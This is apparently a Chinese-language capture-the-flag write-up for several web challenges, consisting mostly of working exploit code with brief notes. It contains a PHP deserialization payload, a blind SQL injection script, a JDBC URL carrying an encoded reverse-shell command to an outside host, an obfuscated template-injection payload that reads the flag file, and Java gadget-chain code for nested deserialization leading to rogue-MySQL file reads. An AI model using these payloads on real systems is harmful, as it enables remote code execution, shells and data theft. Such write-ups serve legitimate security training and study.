ezus
%ff套娃题。略
username=@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@@0@0@0@&password=";s:11:"%00*%00password";O:5:"order":3:{s:1:"f";s:76:"php://filter/read=convert.base64-encode/try|pass/resource=/var/www/html/hint";s:4:"hint";s:67:"aaaa://localhost..@prankhub/../../../../../../../f1111444449999.txt";}}
popsql
import requests
flag=''
for a in range(1,9999):
print(a)
for i in range(30,130):
payload=("' or if((select STRCMP(hex(right((select (f1aG123) from Fl49ish3re),"+str(a)+")),'"+str(hex(i))[2:]+flag+"')),1,benchmark(9999999,md5('test')))#").replace(" ","/**/")
try:
#UPDATE `Fl49ish3re` SET `f1aG123` = ? WHERE `f1aG123` = ?
#Fl49ish3re
#sys.x$statement_analysis读sql语句日志
#users,Fl49ish3re
r=requests.post(url="http://172.52.31.84/index.php",data={"username":"admin","password":payload},timeout=1)
#print(r.text)
except:
flag=str(hex(i))[2:]+flag
print(payload)
print(flag)
break
easy_java
代码里特意urldecode了一次再匹配。那就urlencode一层就能绕过一层检测。
第二层用= split然后匹配是不是AUTODESERIALIZE。加个空格绕过。fuzz一下。
然后就是goovy的链子配合https://github.com/fnmsd/MySQL_Fake_Server弹shell
url=jdbc:mysql://10.92.85.6:3306/test?%2561%2575%2574%256f%2544%2565%2573%2565%2572%2569%2561%256c%2569%257a%2565 =true%26queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor%26user=yso_Groovy1_bash -c {echo,cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7IHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pOyBzLmNvbm5lY3QoKCIxMC45Mi44NS42IiwxMzM3KSk7IG9zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZmlsZW5vKCksMik7IHA9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOyc=}|{base64,-d}|{bash,-i}
没有人比我更懂PY
不允许a-z直接八进制绕过
data={{()["__\143\154\141\163\163__"]["__\155\162\157__"][1]["__\163\165\142\143\154\141\163\163\145\163__"]()[247]["__\151\156\151\164__"]["__\147\154\157\142\141\154\163__"]["\157\163"]["\160\157\160\145\156"]("\143\141\164\40\57\146\154\141\147")["\162\145\141\144"]()}}
norce
经典BadAttributeValueExpException触发tostring


MyObjectInputStream有黑名单。禁止了com.example.demo.bean.Connect以及java.security.*和java.rmi.*
这里就不能signobject二次绕了
http://tttang.com/archive/1701/#toc_rmiconnector
用JMXServiceURL二次反序列化
import com.example.demo.bean.Connect;
import com.example.demo.bean.MyBean;
import javax.management.BadAttributeValueExpException;
import java.io.*;
import java.lang.reflect.Field;
import java.util.Base64;
public class exp {
public static void main(String[] args) throws NoSuchFieldException, ClassNotFoundException, IllegalAccessException, IOException {
Connect c = new Connect("jdbc:mysql://10.92.85.6:3306/jdbc?allowLoadLocalInfile=true&maxAllowedPacket=655360&allowUrlInLocalInfile=true", "", "");
MyBean my = new MyBean("", "", c);
BadAttributeValueExpException poc = new BadAttributeValueExpException(1);
Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");
val.setAccessible(true);
val.set(poc, my);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeObject(poc);
objectOutputStream.close();
String data = Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());
InputStream inputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
System.out.println(data);
}
}
生成反序列化数据。
import com.example.demo.bean.Connect;
import com.example.demo.bean.MyBean;
import com.example.demo.utils.MyObjectInputStream;
import com.example.demo.utils.tools;
import javax.management.BadAttributeValueExpException;
import javax.management.remote.JMXServiceURL;
import javax.management.remote.rmi.RMIConnector;
import java.io.*;
import java.lang.reflect.Field;
import java.security.*;
import java.util.Arrays;
import java.util.Base64;
import java.util.HashMap;
import java.util.HashSet;
public class exp2 {
public static void setField(Object obj, String field, Object value) throws Exception {
Field f = obj.getClass().getDeclaredField(field);
f.setAccessible(true);
f.set(obj, value);
}
public static void main(String[] args) throws Exception {
JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi://");
setField(jmxServiceURL, "urlPath", "/stub/rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLkV4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwABWNhdXNldAAVTGphdmEvbGFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDtMABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTGphdmEubGFuZy5TdGFja1RyYWNlRWxlbWVudDsCRio8PP0iOQIAAHhwAAAAAXNyABtqYXZhLmxhbmcuU3RhY2tUcmFjZUVsZW1lbnRhCcWaJjbdhQIABEkACmxpbmVOdW1iZXJMAA5kZWNsYXJpbmdDbGFzc3EAfgAFTAAIZmlsZU5hbWVxAH4ABUwACm1ldGhvZE5hbWVxAH4ABXhwAAAAEnQAA2V4cHQACGV4cC5qYXZhdAAEbWFpbnNyACZqYXZhLnV0aWwuQ29sbGVjdGlvbnMkVW5tb2RpZmlhYmxlTGlzdPwPJTG17I4QAgABTAAEbGlzdHEAfgAHeHIALGphdmEudXRpbC5Db2xsZWN0aW9ucyRVbm1vZGlmaWFibGVDb2xsZWN0aW9uGUIAgMte9x4CAAFMAAFjdAAWTGphdmEvdXRpbC9Db2xsZWN0aW9uO3hwc3IAE2phdmEudXRpbC5BcnJheUxpc3R4gdIdmcdhnQMAAUkABHNpemV4cAAAAAB3BAAAAAB4cQB+ABV4c3IAHGNvbS5leGFtcGxlLmRlbW8uYmVhbi5NeUJlYW4BFaoXHFZFKQIAA0wABGNvbm50ACZMamF2YXgvbWFuYWdlbWVudC9yZW1vdGUvSk1YQ29ubmVjdG9yO0wAB21lc3NhZ2VxAH4AAUwAA3VybHEAfgABeHBzcgAdY29tLmV4YW1wbGUuZGVtby5iZWFuLkNvbm5lY3RHjtzGNSsWrgIAA0wABG5hbWVxAH4ABUwACHBhc3N3b3JkcQB+AAVMAAN1cmxxAH4ABXhwdAAAcQB+ABt0AG5qZGJjOm15c3FsOi8vMTAuOTIuODUuNjozMzA2L2pkYmM/YWxsb3dMb2FkTG9jYWxJbmZpbGU9dHJ1ZSZtYXhBbGxvd2VkUGFja2V0PTY1NTM2MCZhbGxvd1VybEluTG9jYWxJbmZpbGU9dHJ1ZXEAfgAbcQB+ABs=");
RMIConnector rmiConnector = new RMIConnector(jmxServiceURL, null);
MyBean my = new MyBean("", "", rmiConnector);
BadAttributeValueExpException poc = new BadAttributeValueExpException(1);
Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");
val.setAccessible(true);
val.set(poc, my);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
objectOutputStream.writeUTF("cb2a2fbd");
objectOutputStream.writeObject(poc);
objectOutputStream.close();
String data = Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());
InputStream inputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
ObjectInputStream objectInputStream = new MyObjectInputStream(inputStream);
String secret = data.substring(0, 6);
String key = objectInputStream.readUTF();
System.out.println(key);
System.out.println(secret);
System.out.println(data);
if (key.hashCode() == secret.hashCode() && !secret.equals(key)) {
objectInputStream.readObject();
System.out.println("oops");
} else {
System.out.println("incorrect key");
}
}
}
生成二次反序列化数据
然后就是rogue_mysql。任意文件读了。netdoc列目录。然后读